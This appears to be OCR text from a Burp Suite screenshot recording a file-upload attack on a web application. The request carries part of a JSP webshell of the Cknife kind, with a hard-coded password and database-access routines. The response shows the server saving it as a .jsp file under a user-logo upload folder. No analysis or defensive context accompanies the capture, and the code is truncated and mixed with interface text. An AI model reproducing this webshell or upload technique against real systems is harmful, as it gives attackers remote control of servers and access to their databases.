 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http
Request
Raw Params Headers Hex
String Pwd = "Cknife";
String cs = "UTF-8";
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"
":x[3]);
}else{
Connection c =
DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
if (x.length > 4) {
c.setCatalog(x[4]);
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
var parentField="null";
var parentFilTitle="null";
var parentCorpName="";
if (11227<=0 || 1<=0) {
initurl2(parentKey,parentForm,parentField,parentFilTitle);
}
else {
var oForm=window.parent.document.forms[parentForm];
oForm.elements["null"].value="/userfile/default/userlogo/2-conf.jsp";
//alert( oForm.elements["null"].value);
oForm.elements["null"].value="2-conf.jsp";
//alert( oForm.elements["null"].value);
javascript:closeMe2();
}
//-->
</script>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,126 bytes | 204 millis